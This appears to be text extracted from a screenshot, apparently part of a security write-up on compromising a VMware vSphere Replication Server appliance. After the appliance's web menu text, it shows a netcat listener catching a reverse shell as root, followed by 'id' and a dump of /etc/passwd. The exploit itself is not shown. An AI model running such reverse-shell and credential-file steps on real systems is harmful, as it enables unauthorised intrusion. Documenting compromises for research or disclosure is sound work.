 vSphere Replication Server
VRS
Network
Update
System
Getting Started
Configuration
Security
Getting Started with vSphere Replication
These links will help you configure your vSphere
1. Configuration
You can change the certificate of this vSphere
Configuration page
2. Change Appliance Credentials
Change the password of the vSphere Replication
certificate that the appliance uses.
Security page
Registration
Before you can use this vSphere Replication Server you
┌──(elkokc㉿ubik)-[/root]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.17] 50964
sh: cannot set terminal process group (860): Inappropriate ioctl
sh: no job control in this shell
sh-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.4# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/fal
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/fals
systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
systemd-network:x:76:76:systemd Network Management:/:/bin/false
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
named:x:999:999::/var/lib/bind:/bin/false
postgres:x:1000:100::/var/vmware/vpostgres/11:/bin/bash
hbrsrv:x:998:997:User for VR Server service:/var/run/vmware:/sbin/n